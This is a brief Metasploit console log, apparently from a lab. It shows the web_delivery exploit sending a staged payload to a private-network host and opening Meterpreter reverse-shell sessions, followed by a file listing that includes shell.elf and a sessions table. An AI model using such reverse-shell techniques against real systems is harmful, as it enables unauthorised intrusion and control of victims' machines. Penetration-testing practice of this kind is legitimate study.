 msf6 exploit(multi/script/web_delivery) >
[*] Sending stage (3020772 bytes) to 192.168.31.54
[*] Meterpreter session 3 opened (192.168.31.119:4444 → 192.168.31.54:46763 ) at 2022-07-23 23:55:44 +0800
公共 模板 视频 图片 文档 下载 音乐 桌面 csrun aaa.elf shell.elf
msf6 exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux wwwuser @ localhost.localdomain 192.168.31.119:4444 → 192.168.31.54:46761 (192.168.31.54)